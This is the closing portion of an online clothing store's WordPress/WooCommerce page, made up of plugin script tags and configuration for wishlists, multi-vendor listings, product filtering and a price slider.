var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
